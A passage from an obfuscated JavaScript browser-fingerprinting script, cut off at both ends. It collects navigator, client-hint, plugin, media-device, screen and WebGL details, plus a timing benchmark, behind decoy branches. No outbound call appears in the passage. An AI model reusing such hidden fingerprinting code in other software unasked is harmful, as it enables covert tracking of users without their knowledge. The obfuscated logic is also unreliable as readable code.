_0x34fdc1=_0x22d2fd[_0x558595(0x725)](_0x5b08a3[_0x558595(0x346)]),_0x504da9=_0x34fdc1[_0x558595(0x733)](_0x78e428);return _0x504da9&&_0x5b08a3[_0x558595(0x348)](typeof _0x504da9[_0x558595(0x919)],_0x5b08a3[_0x558595(0x491)])?!![]:![];}else{let _0xc75457={},_0x5241f0,_0xf87c4e,_0x43fca0;for(_0x5241f0 in navigator){if(_0x5b08a3[_0x558595(0x6c2)](_0x5b08a3[_0x558595(0x419)],_0x5b08a3[_0x558595(0x7cd)])){_0xf87c4e=navigator[_0x5241f0],_0x43fca0=typeof navigator[_0x5241f0];switch(_0x43fca0){case _0x5b08a3[_0x558595(0x3d7)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x1f2)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;case _0x5b08a3[_0x558595(0x829)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;}break;case _0x5b08a3[_0x558595(0x491)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x37f)]:_0xc75457[_0x5241f0]=navigator[_0x5241f0]();break;}break;default:_0xc75457[_0x5241f0]=_0xf87c4e;break;}}else _0x58d9cd[_0x558595(0x803)]=_0x4711f2[_0x558595(0x75f)](_0x2106e9,_0x4711f2[_0x558595(0x869)])?_0x4711f2[_0x558595(0x8e4)]:_0x4711f2[_0x558595(0x5d8)];}return _0xc75457;}}async function _0x2abe1c(){const _0x2121ce=_0x5d24bd,_0x3e7e6b={};_0x3e7e6b[_0x2121ce(0x53d)]=_0x5b08a3[_0x2121ce(0x8e2)],_0x3e7e6b[_0x2121ce(0x962)]=_0x5b08a3[_0x2121ce(0x3ca)];const _0x1713cc=_0x3e7e6b;if(_0x5b08a3[_0x2121ce(0x348)](_0x5b08a3[_0x2121ce(0x58e)],_0x5b08a3[_0x2121ce(0x2cf)]))_0x5e040e[_0x2121ce(0x91e)]=_0x1713cc[_0x2121ce(0x53d)];else{let _0x44c0a1={};if(!navigator[_0x2121ce(0x259)]||!navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]){if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x74c)],_0x5b08a3[_0x2121ce(0x74c)]))_0x4f2af6[_0x2121ce(0x82c)]=_0x137244[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x895)]]=_0x47d1a3[_0x2121ce(0x919)](_0xd0bd51[_0x5b08a3[_0x2121ce(0x895)]]),_0xa6cbbb[_0x2121ce(0x616)]=_0x429f5e[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x56e)]]=_0x51b063[_0x2121ce(0x919)](_0x10b1b8[_0x5b08a3[_0x2121ce(0x56e)]]);else return _0x44c0a1;}try{if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x62c)],_0x5b08a3[_0x2121ce(0x62c)])){let _0x176227=_0xa42adb[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x21b9ee[_0x2121ce(0x28b)](),0x3e8)),_0x36777e=_0x2cb1b0[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x4563db[_0x2121ce(0x28b)](),0x3e8)),_0x23e4f5=_0x5b08a3[_0x2121ce(0x73e)](_0x36777e,_0x176227);_0x5b08a3[_0x2121ce(0x7dd)](_0x23e4f5,_0x157f9a)?_0x18f009[_0x23e4f5]++:_0x999628[_0x23e4f5]=0x1;}else _0x44c0a1=await navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]([_0x5b08a3[_0x2121ce(0x6cf)],_0x5b08a3[_0x2121ce(0x57e)],_0x5b08a3[_0x2121ce(0x65a)],_0x5b08a3[_0x2121ce(0x203)],_0x5b08a3[_0x2121ce(0x87e)],_0x5b08a3[_0x2121ce(0x837)],_0x5b08a3[_0x2121ce(0x838)]]);}catch(_0x4d1f04){if(_0x5b08a3[_0x2121ce(0x8d5)](_0x5b08a3[_0x2121ce(0x4ab)],_0x5b08a3[_0x2121ce(0x4ab)]))_0x2212e7[_0x2121ce(0x468)]=_0x1713cc[_0x2121ce(0x962)];else return{};}return _0x44c0a1;}}function _0x439b31(){const _0x290687=_0x5d24bd,_0x57efea={'TGmKO':function(_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda){const _0x42d4d9=_0x46d9;return _0x5b08a3[_0x42d4d9(0x678)](_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda);}};if(_0x5b08a3[_0x290687(0x36f)](_0x5b08a3[_0x290687(0x657)],_0x5b08a3[_0x290687(0x657)])){let _0x29e672={},_0x2439b4,_0x42866a;for(_0x2439b4=0x0;_0x5b08a3[_0x290687(0x39e)](_0x2439b4,navigator[_0x290687(0x715)][_0x290687(0x967)]);_0x2439b4++){if(_0x5b08a3[_0x290687(0x887)](_0x5b08a3[_0x290687(0x7fa)],_0x5b08a3[_0x290687(0x6f6)]))_0x42866a=navigator[_0x290687(0x715)][_0x2439b4],_0x29e672[_0x2439b4]=_0x5b08a3[_0x290687(0x7bf)](_0x181d16,_0x42866a);else return _0x5b08a3[_0x290687(0x1cf)](_0x346f36,_0x5b08a3[_0x290687(0x23d)](_0x77ed7f,_0x5b08a3[_0x290687(0x3b2)](_0x2f35b7[_0x290687(0x945)](_0x5b08a3[_0x290687(0x713)](_0x4b3f5a,_0x1b83a4)),_0x1b5551)),_0x25c339);}return _0x29e672;}else for(let _0x372233 in _0x2ec5ec){_0x12bab8[_0x290687(0x4ef)](_0x372233)&&_0x57efea[_0x290687(0x768)](_0x5614bb,_0x154602[_0x372233],_0x372233,_0x3ec053);}}function _0x181d16(_0x2d26e6){const _0x5a012e=_0x5d24bd,_0x5c64be={'gvTrw':function(_0x2aa6b0,_0x1d0187){const _0xeb8cad=_0x46d9;return _0x5b08a3[_0xeb8cad(0x39b)](_0x2aa6b0,_0x1d0187);},'epUKV':_0x5b08a3[_0x5a012e(0x509)]};if(_0x5b08a3[_0x5a012e(0x232)](_0x5b08a3[_0x5a012e(0x71e)],_0x5b08a3[_0x5a012e(0x71e)])){const _0x8642fa={'YdvIv':function(_0x5097e9,_0x111f9f){const _0x4857aa=_0x5a012e;return _0x5b08a3[_0x4857aa(0x36f)](_0x5097e9,_0x111f9f);},'fGSEg':_0x5b08a3[_0x5a012e(0x509)]};let _0x2b9912=![];return _0x247019[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x2afd70=>{const _0x37814f=_0x5a012e;_0x8642fa[_0x37814f(0x424)](_0x8642fa[_0x37814f(0x5bf)],_0x2afd70[_0x37814f(0x21a)])&&(_0x2b9912=!![]);}),_0x2b9912;}else{const _0x274367={};_0x274367[_0x5a012e(0x289)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x778)]],_0x274367[_0x5a012e(0x6da)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x483)]],_0x274367[_0x5a012e(0x7d1)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x944)]],_0x274367[_0x5a012e(0x4bc)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x8a2)]],_0x274367[_0x5a012e(0x967)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x776)]];let _0x1c0934=_0x274367,_0x263902;for(_0x263902=0x0;_0x5b08a3[_0x5a012e(0x4bf)](_0x263902,_0x2d26e6[_0x5a012e(0x967)]);_0x263902++){if(_0x5b08a3[_0x5a012e(0x8d5)](_0x5b08a3[_0x5a012e(0x319)],_0x5b08a3[_0x5a012e(0x319)])){const _0x5a1d6c={'ibYWc':function(_0x51ca70,_0x1d079c){const _0x37f11c=_0x5a012e;return _0x5c64be[_0x37f11c(0x5f3)](_0x51ca70,_0x1d079c);},'BhjCp':_0x5c64be[_0x5a012e(0x5e9)]};if(_0x5d4ff0[_0x5a012e(0x84f)]&&!_0x412eeb[_0x5a012e(0x6bc)]&&_0x2bf5c6[_0x5a012e(0x259)][_0x5a012e(0x3b5)]){let _0x374f58=![];return _0x214133[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x819113=>{const _0x466204=_0x5a012e;_0x5a1d6c[_0x466204(0x68f)](_0x5a1d6c[_0x466204(0x79a)],_0x819113[_0x466204(0x21a)])&&(_0x374f58=!![]);}),_0x374f58;}return![];}else _0x1c0934[_0x263902]={'description':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x778)]],'suffixes':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x693)]],'type':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x805)]]};}return _0x1c0934;}}function _0x4262e2(){const _0x2578cd=_0x5d24bd,_0x4178ae={'NBEoQ':function(_0x4be0e9,_0x3ba617){const _0x440f49=_0x46d9;return _0x5b08a3[_0x440f49(0x7bf)](_0x4be0e9,_0x3ba617);},'oQTfg':function(_0xbe7753){const _0x4f5a2b=_0x46d9;return _0x5b08a3[_0x4f5a2b(0x804)](_0xbe7753);},'sVDAa':function(_0x1e4daf,_0x57c2cd){const _0x3e2160=_0x46d9;return _0x5b08a3[_0x3e2160(0x21c)](_0x1e4daf,_0x57c2cd);},'TOWof':function(_0x43e270,_0x4d6ea4){const _0x5cbd5c=_0x46d9;return _0x5b08a3[_0x5cbd5c(0x3e2)](_0x43e270,_0x4d6ea4);}};if(_0x5b08a3[_0x2578cd(0x272)](_0x5b08a3[_0x2578cd(0x410)],_0x5b08a3[_0x2578cd(0x410)]))_0x4178ae[_0x2578cd(0x64f)](_0x53fead,_0x26ebed[_0x4b6b29[_0x27a3fa]])&&_0x544996[_0x2578cd(0x20b)](_0x5a058c[_0x446744]);else{let _0x2391b2={},_0x2241a4,_0x340f0c;for(_0x2241a4=0x0;_0x5b08a3[_0x2578cd(0x5aa)](_0x2241a4,navigator[_0x2578cd(0x91b)][_0x2578cd(0x967)]);_0x2241a4++){if(_0x5b08a3[_0x2578cd(0x704)](_0x5b08a3[_0x2578cd(0x28c)],_0x5b08a3[_0x2578cd(0x90c)])){_0x340f0c=navigator[_0x2578cd(0x91b)][_0x2241a4];const _0x28588a={};_0x28588a[_0x2578cd(0x289)]=_0x340f0c[_0x2578cd(0x289)],_0x28588a[_0x2578cd(0x467)]=_0x340f0c[_0x2578cd(0x467)],_0x28588a[_0x2578cd(0x8c0)]=_0x340f0c[_0x2578cd(0x8c0)],_0x2391b2[_0x2241a4]=_0x28588a;}else{let _0x34875c=_0x4178ae[_0x2578cd(0x763)](_0x1be406);return _0x34875c[_0x2578cd(0x26a)][_0x2578cd(0x95e)]=_0x4178ae[_0x2578cd(0x3b4)](_0x4178ae[_0x2578cd(0x2a4)](_0x4178ae[_0x2578cd(0x2a4)]('\x27',_0x49ce92),'\x27,'),_0xcbe783),_0x34875c;}}return _0x2391b2;}}async function _0x4e677f(){const _0x1cf485=_0x5d24bd;if(_0x5b08a3[_0x1cf485(0x90f)](_0x5b08a3[_0x1cf485(0x744)],_0x5b08a3[_0x1cf485(0x387)]))_0x11e8b5[_0x1cf485(0x4ef)](_0x7e284)&&_0x5b08a3[_0x1cf485(0x8da)](_0x1941f3,_0x4be59a[_0x30761e],_0x273b2c,_0x464ab4);else{let _0x260c80=0x0,_0x46156c={};if(!navigator[_0x1cf485(0x2ef)]||!navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]){if(_0x5b08a3[_0x1cf485(0x4b1)](_0x5b08a3[_0x1cf485(0x50f)],_0x5b08a3[_0x1cf485(0x634)]))_0x556110--;else return _0x46156c;}let _0x3a174d=await navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]();for(let _0x5967a9 of _0x3a174d){if(_0x5b08a3[_0x1cf485(0x36f)](_0x5b08a3[_0x1cf485(0x4e0)],_0x5b08a3[_0x1cf485(0x39a)]))return{'lw':_0x20bcb6[_0x1cf485(0x618)](0.49999999999999994),'hg':_0x4bb0d4[_0x1cf485(0x618)](_0x35ac8a[_0x1cf485(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x1cf485(0x4db)](new _0x5a2d9f(new _0x208088([0x1,0x2])[_0x1cf485(0x64c)])[0x0],0x9)?'l':'b'};else{const _0x11e661={};_0x11e661[_0x1cf485(0x5c9)]=_0x5967a9[_0x1cf485(0x5c9)],_0x11e661[_0x1cf485(0x7c1)]=_0x5967a9[_0x1cf485(0x7c1)],_0x11e661[_0x1cf485(0x2a8)]=_0x5967a9[_0x1cf485(0x2a8)],_0x11e661[_0x1cf485(0x5ca)]=_0x5967a9[_0x1cf485(0x5ca)],_0x11e661[_0x1cf485(0x2cb)]=_0x5967a9[_0x1cf485(0x6e6)][_0x1cf485(0x7d1)],_0x46156c[_0x260c80]=_0x11e661,_0x260c80++;}}return _0x46156c;}}function _0x28126d(){const _0x5f437e=_0x5d24bd,_0x4480dc={};_0x4480dc[_0x5f437e(0x4e7)]=_0x5b08a3[_0x5f437e(0x8c6)];const _0x222e1f=_0x4480dc;if(_0x5b08a3[_0x5f437e(0x29e)](_0x5b08a3[_0x5f437e(0x79f)],_0x5b08a3[_0x5f437e(0x79f)])){let _0x4dc183={},_0x12edd0,_0x22ee10,_0x57df81,_0x4c4410=[_0x5b08a3[_0x5f437e(0x68d)],_0x5b08a3[_0x5f437e(0x6bb)],_0x5b08a3[_0x5f437e(0x762)],_0x5b08a3[_0x5f437e(0x47a)],_0x5b08a3[_0x5f437e(0x51c)],_0x5b08a3[_0x5f437e(0x22e)],_0x5b08a3[_0x5f437e(0x8d4)]];for(_0x12edd0 in window){if(_0x5b08a3[_0x5f437e(0x89d)](_0x5b08a3[_0x5f437e(0x35c)],_0x5b08a3[_0x5f437e(0x35c)])){if(_0x431972[_0x5f437e(0x4ef)](_0x4a4ad9)){let _0x99330a=_0x5bca5f[_0x3f422b];try{_0x3a46c4[_0x5f437e(0x3bb)][_0x99330a]=_0x391fe6[_0x5f437e(0x919)](_0xb3bf33[_0x99330a]);}catch(_0x2bc9b5){_0xb10320[_0x5f437e(0x4a9)](_0x222e1f[_0x5f437e(0x4e7)],_0x99330a,_0x2bc9b5);}}}else _0x22ee10=window[_0x12edd0],_0x57df81=typeof window[_0x12edd0],_0x5b08a3[_0x5f437e(0x8f8)](_0x4c4410[_0x5f437e(0x928)](_0x12edd0),-0x1)&&(_0x5b08a3[_0x5f437e(0x839)](_0x5b08a3[_0x5f437e(0x58c)],_0x5b08a3[_0x5f437e(0x58c)])?_0x49e04f[_0x5f437e(0x20b)](_0x34f0ec[_0x37e147]):_0x4dc183[_0x12edd0]=_0x22ee10);}return _0x4dc183;}else throw new _0x53fea0(_0x5f437e(0x64a)+_0x201f06[_0x5f437e(0x821)]);}function _0x1d31bf(){const _0x4de8b0=_0x5d24bd;if(_0x5b08a3[_0x4de8b0(0x839)](_0x5b08a3[_0x4de8b0(0x81e)],_0x5b08a3[_0x4de8b0(0x81e)])){let _0x16e7e3=![];for(let _0x5b9ae7=0x0;_0x5b08a3[_0x4de8b0(0x4bf)](_0x5b9ae7,_0x129f4d[_0x4de8b0(0x967)]);_0x5b9ae7++){_0x16e7e3=_0x5b08a3[_0x4de8b0(0x614)](_0x588eab[_0x5b9ae7][_0x4de8b0(0x500)],_0x3524d9[_0x13e2ba[_0x5b9ae7]])||_0x5b08a3[_0x4de8b0(0x7b3)](_0x17034b[_0x5b9ae7][_0x4de8b0(0x855)],_0x459c66[_0x1b855e[_0x5b9ae7]]);if(_0x16e7e3)return _0x16e7e3;}return _0x16e7e3;}else{let _0x4453d6={},_0x2ec478,_0xe3d2b8,_0x106a13;for(_0x2ec478 in screen){if(_0x5b08a3[_0x4de8b0(0x4b1)](_0x5b08a3[_0x4de8b0(0x2c6)],_0x5b08a3[_0x4de8b0(0x7c0)]))return;else{_0xe3d2b8=screen[_0x2ec478],_0x106a13=typeof screen[_0x2ec478];switch(_0x106a13){case _0x5b08a3[_0x4de8b0(0x3d7)]:switch(_0x2ec478){case _0x5b08a3[_0x4de8b0(0x82f)]:const _0x2cd263={};_0x2cd263[_0x4de8b0(0x2a2)]=_0xe3d2b8[_0x4de8b0(0x2a2)],_0x2cd263[_0x4de8b0(0x8c0)]=_0xe3d2b8[_0x4de8b0(0x8c0)],_0x4453d6[_0x2ec478]=_0x2cd263;break;}break;default:_0x4453d6[_0x2ec478]=_0xe3d2b8;break;}}}return _0x4453d6;}}function _0x245a57(){const _0x177242=_0x5d24bd,_0x175afb={'vjpFx':_0x5b08a3[_0x177242(0x41a)],'KmZHp':function(_0x3281b3,_0xe08dab){const _0x6d59e1=_0x177242;return _0x5b08a3[_0x6d59e1(0x896)](_0x3281b3,_0xe08dab);},'BlzCL':function(_0x15b8ac,_0x2c76b3){const _0x5d83f8=_0x177242;return _0x5b08a3[_0x5d83f8(0x927)](_0x15b8ac,_0x2c76b3);},'kllRo':function(_0x59e06d,_0x355443){const _0x2994ee=_0x177242;return _0x5b08a3[_0x2994ee(0x466)](_0x59e06d,_0x355443);},'uLpZr':function(_0x59bb31,_0x598945){const _0x2fc321=_0x177242;return _0x5b08a3[_0x2fc321(0x8b6)](_0x59bb31,_0x598945);},'Kfild':function(_0x4bb402,_0x30f9f8){const _0x270434=_0x177242;return _0x5b08a3[_0x270434(0x6c0)](_0x4bb402,_0x30f9f8);},'PSaaE':function(_0x5b41aa,_0x5c9a0b){const _0x4eeffd=_0x177242;return _0x5b08a3[_0x4eeffd(0x927)](_0x5b41aa,_0x5c9a0b);},'IYEEv':function(_0x236c2e,_0x468818){const _0x234f0c=_0x177242;return _0x5b08a3[_0x234f0c(0x466)](_0x236c2e,_0x468818);},'EJnti':function(_0x4ba29b,_0x34afb8){const _0x2e0d77=_0x177242;return _0x5b08a3[_0x2e0d77(0x466)](_0x4ba29b,_0x34afb8);},'JsiGV':function(_0x4b9fb2,_0x1fe78c){const _0x57aa4d=_0x177242;return _0x5b08a3[_0x57aa4d(0x4db)](_0x4b9fb2,_0x1fe78c);}};if(_0x5b08a3[_0x177242(0x348)](_0x5b08a3[_0x177242(0x8bd)],_0x5b08a3[_0x177242(0x97b)]))_0x2dae65[_0x538be4[_0x177242(0x67b)](_0x287af5)]=_0x8d6b58;else{const _0x40c041=[_0x5b08a3[_0x177242(0x7fc)],_0x5b08a3[_0x177242(0x951)],_0x5b08a3[_0x177242(0x344)],_0x5b08a3[_0x177242(0x8e1)],_0x5b08a3[_0x177242(0x901)],_0x5b08a3[_0x177242(0x798)],_0x5b08a3[_0x177242(0x1dc)],_0x5b08a3[_0x177242(0x275)],_0x5b08a3[_0x177242(0x76a)],_0x5b08a3[_0x177242(0x261)],_0x5b08a3[_0x177242(0x2b9)],_0x5b08a3[_0x177242(0x20a)],_0x5b08a3[_0x177242(0x7e8)],_0x5b08a3[_0x177242(0x3de)],_0x5b08a3[_0x177242(0x7ee)],_0x5b08a3[_0x177242(0x391)],_0x5b08a3[_0x177242(0x307)],_0x5b08a3[_0x177242(0x647)],_0x5b08a3[_0x177242(0x422)],_0x5b08a3[_0x177242(0x83d)],_0x5b08a3[_0x177242(0x22b)],_0x5b08a3[_0x177242(0x383)],_0x5b08a3[_0x177242(0x3b6)],_0x5b08a3[_0x177242(0x62a)],_0x5b08a3[_0x177242(0x42b)],_0x5b08a3[_0x177242(0x926)],_0x5b08a3[_0x177242(0x23f)],_0x5b08a3[_0x177242(0x6d6)],_0x5b08a3[_0x177242(0x36d)],_0x5b08a3[_0x177242(0x6f0)],_0x5b08a3[_0x177242(0x415)],_0x5b08a3[_0x177242(0x929)],_0x5b08a3[_0x177242(0x973)],_0x5b08a3[_0x177242(0x33d)],_0x5b08a3[_0x177242(0x494)],_0x5b08a3[_0x177242(0x7ea)],_0x5b08a3[_0x177242(0x65d)],_0x5b08a3[_0x177242(0x535)],_0x5b08a3[_0x177242(0x749)],_0x5b08a3[_0x177242(0x5fb)],_0x5b08a3[_0x177242(0x8ba)],_0x5b08a3[_0x177242(0x3f4)],_0x5b08a3[_0x177242(0x27b)],_0x5b08a3[_0x177242(0x92e)],_0x5b08a3[_0x177242(0x605)],_0x5b08a3[_0x177242(0x5e5)],_0x5b08a3[_0x177242(0x85f)],_0x5b08a3[_0x177242(0x4d8)],_0x5b08a3[_0x177242(0x1d3)],_0x5b08a3[_0x177242(0x582)],_0x5b08a3[_0x177242(0x4c8)],_0x5b08a3[_0x177242(0x230)],_0x5b08a3[_0x177242(0x632)],_0x5b08a3[_0x177242(0x59d)],_0x5b08a3[_0x177242(0x304)],_0x5b08a3[_0x177242(0x204)],_0x5b08a3[_0x177242(0x5e7)],_0x5b08a3[_0x177242(0x972)],_0x5b08a3[_0x177242(0x8f3)],_0x5b08a3[_0x177242(0x75b)],_0x5b08a3[_0x177242(0x417)],_0x5b08a3[_0x177242(0x48f)],_0x5b08a3[_0x177242(0x5c0)],_0x5b08a3[_0x177242(0x959)],_0x5b08a3[_0x177242(0x8cd)],_0x5b08a3[_0x177242(0x381)],_0x5b08a3[_0x177242(0x679)],_0x5b08a3[_0x177242(0x226)],_0x5b08a3[_0x177242(0x924)],_0x5b08a3[_0x177242(0x7df)],_0x5b08a3[_0x177242(0x902)],_0x5b08a3[_0x177242(0x4cd)],_0x5b08a3[_0x177242(0x587)],_0x5b08a3[_0x177242(0x68a)],_0x5b08a3[_0x177242(0x477)],_0x5b08a3[_0x177242(0x93c)],_0x5b08a3[_0x177242(0x558)],_0x5b08a3[_0x177242(0x327)],_0x5b08a3[_0x177242(0x64e)],_0x5b08a3[_0x177242(0x720)],_0x5b08a3[_0x177242(0x742)],_0x5b08a3[_0x177242(0x404)],_0x5b08a3[_0x177242(0x595)],_0x5b08a3[_0x177242(0x53b)],_0x5b08a3[_0x177242(0x2e7)],_0x5b08a3[_0x177242(0x208)],_0x5b08a3[_0x177242(0x54a)],_0x5b08a3[_0x177242(0x394)],_0x5b08a3[_0x177242(0x1e8)]],_0xe7c9f1={};_0xe7c9f1[_0x177242(0x3bb)]={},_0xe7c9f1[_0x177242(0x478)]=[],_0xe7c9f1[_0x177242(0x82c)]=null,_0xe7c9f1[_0x177242(0x616)]=null;let _0x5a605e=_0xe7c9f1,_0x50ad76=document[_0x177242(0x725)](_0x5b08a3[_0x177242(0x346)]),_0x922192=_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x817)])||_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x961)]);if(_0x922192){if(_0x5b08a3[_0x177242(0x70b)](_0x5b08a3[_0x177242(0x8e5)],_0x5b08a3[_0x177242(0x33f)])){let _0x32bbfe=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x81c)]);_0x5b08a3[_0x177242(0x704)](_0x32bbfe,null)&&(_0x5b08a3[_0x177242(0x737)](_0x5b08a3[_0x177242(0x6a3)],_0x5b08a3[_0x177242(0x6a3)])?(_0x5a605e[_0x177242(0x82c)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x895)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x895)]]),_0x5a605e[_0x177242(0x616)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x56e)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x56e)]])):_0x2bd909[_0x49345b]=_0x336f4b[_0x177242(0x67b)](_0x1eab46));_0x5a605e[_0x177242(0x478)]=_0x922192[_0x177242(0x795)]();let _0x31515c=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x717)])||_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x76f)]);_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x6cd)]]=_0x31515c?_0x922192[_0x177242(0x919)](_0x31515c[_0x5b08a3[_0x177242(0x6cd)]]):null;for(let _0x3e0acc in _0x40c041){if(_0x5b08a3[_0x177242(0x614)](_0x5b08a3[_0x177242(0x247)],_0x5b08a3[_0x177242(0x285)])){if(_0x40c041[_0x177242(0x4ef)](_0x3e0acc)){if(_0x5b08a3[_0x177242(0x4ca)](_0x5b08a3[_0x177242(0x641)],_0x5b08a3[_0x177242(0x4fa)])){let _0x5f500a=_0x40c041[_0x3e0acc];try{if(_0x5b08a3[_0x177242(0x654)](_0x5b08a3[_0x177242(0x370)],_0x5b08a3[_0x177242(0x370)]))_0x5a605e[_0x177242(0x3bb)][_0x5f500a]=_0x922192[_0x177242(0x919)](_0x922192[_0x5f500a]);else return 0x0;}catch(_0xa39314){if(_0x5b08a3[_0x177242(0x89d)](_0x5b08a3[_0x177242(0x7a7)],_0x5b08a3[_0x177242(0x37c)]))console[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x5f500a,_0xa39314);else{const _0x277607=_0x175afb[_0x177242(0x2fc)][_0x177242(0x264)]('|');let _0x3942fb=0x0;while(!![]){switch(_0x277607[_0x3942fb++]){case'0':_0x3c144b=_0x46b61d[_0x319f3b[_0x177242(0x67b)](_0x3d907c)];continue;case'1':_0x302f08[_0x5ed54b++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x175afb[_0x177242(0x8f7)](_0x153a03,0xf),0x4),_0x175afb[_0x177242(0x78c)](_0x39b5b2,0x2));continue;case'2':_0x3a6b34=_0x300ddc[_0x1f1ae9[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5d4237,0x3))];continue;case'3':_0x20c6f7[_0x59c5e6++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x3a1)](_0x175afb[_0x177242(0x1da)](_0x2fac7,0x3),0x6),_0x175afb[_0x177242(0x23b)](_0x4bd437,0x3f));continue;case'4':_0x24b473=_0x2f4256[_0x27e5b0[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0xd0d3b,0x2))];continue;case'5':_0x459322[_0x551257++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x133518,0x2),_0x175afb[_0x177242(0x21b)](_0x409808,0x4));continue;case'6':_0xe9f6d8=_0x36fe65[_0x459c19[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5bc364,0x1))];continue;}break;}}}}else{let arr=[];let timeDelta=0;let startTime=_0x2f0608.now();let indexItteration=0;let resultItem=0;if(void 0!==_0x3af813[_0x1f0e26]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=_0x835045.now();for(let d=0;d<4000;d++){_0x397126[_0x52015f](3.14);}let endItterationTime=_0x200c89.now();arr.push(_0x176937.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[_0x14d75e.floor(sortedResultArr.length/2)]/5;}_0x2d9cf8.push(resultItem);}}}else return null;}}else return null;}else{if(_0x5b08a3[_0x177242(0x7d5)](_0x5b08a3[_0x177242(0x2a5)],_0x5b08a3[_0x177242(0x6a5)]))return null;else{if(_0x4b8b55[_0x177242(0x4ef)](_0x4d0d52)){let _0x375ca0=_0x5e8784[_0x5d436b];try{_0x2411e2[_0x177242(0x3bb)][_0x375ca0]=_0x2a72a4[_0x177242(0x919)](_0x4d97b3[_0x375ca0]);}catch(_0xeb6970){_0x7bee2c[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x375ca0,_0xeb6970);}}}}return _0x5a605e;}}function _0x15c875(){const _0x1deea1=_0x5d24bd,_0x269648={'mllPd':function(_0x599f84,_0x5a1165){const _0x2bbd36=_0x46d9;return _0x5b08a3[_0x2bbd36(0x5bd)](_0x599f84,_0x5a1165);},'BUUsd':function(_0x350fa2,_0xbda766){const _0x24ae32=_0x46d9;return _0x5b08a3[_0x24ae32(0x31e)](_0x350fa2,_0xbda766);},'UyBRU':function(_0x15d1e9,_0x222d2a){const _0x412b2f=_0x46d9;return _0x5b08a3[_0x412b2f(0x676)](_0x15d1e9,_0x222d2a);},'ELEJc':function(_0x77e862,_0x1f070f){const _0x277f54=_0x46d9;return _0x5b08a3[_0x277f54(0x5aa)](_0x77e862,_0x1f070f);},'fCIYO':function(_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a){const _0x54bad6=_0x46d9;return _0x5b08a3[_0x54bad6(0x678)](_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a);},'NZutP':function(_0x56be7,_0x2f2e06){const _0x3cdf78=_0x46d9;return _0x5b08a3[_0x3cdf78(0x7bf)](_0x56be7,_0x2f2e06);}};if(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x251)],_0x5b08a3[_0x1deea1(0x251)])){const _0x4fc2ad=[_0x5b08a3[_0x1deea1(0x7fc)],_0x5b08a3[_0x1deea1(0x951)],_0x5b08a3[_0x1deea1(0x344)],_0x5b08a3[_0x1deea1(0x8e1)],_0x5b08a3[_0x1deea1(0x901)],_0x5b08a3[_0x1deea1(0x798)],_0x5b08a3[_0x1deea1(0x1dc)],_0x5b08a3[_0x1deea1(0x275)],_0x5b08a3[_0x1deea1(0x76a)],_0x5b08a3[_0x1deea1(0x261)],_0x5b08a3[_0x1deea1(0x2b9)],_0x5b08a3[_0x1deea1(0x20a)],_0x5b08a3[_0x1deea1(0x7e8)],_0x5b08a3[_0x1deea1(0x3de)],_0x5b08a3[_0x1deea1(0x7ee)],_0x5b08a3[_0x1deea1(0x391)],_0x5b08a3[_0x1deea1(0x307)],_0x5b08a3[_0x1deea1(0x647)],_0x5b08a3[_0x1deea1(0x422)],_0x5b08a3[_0x1deea1(0x83d)],_0x5b08a3[_0x1deea1(0x22b)],_0x5b08a3[_0x1deea1(0x383)],_0x5b08a3[_0x1deea1(0x3b6)],_0x5b08a3[_0x1deea1(0x62a)],_0x5b08a3[_0x1